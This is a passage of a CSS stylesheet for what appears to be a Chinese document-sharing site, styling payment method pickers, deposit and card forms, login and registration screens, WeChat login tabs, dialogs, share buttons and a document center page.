    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

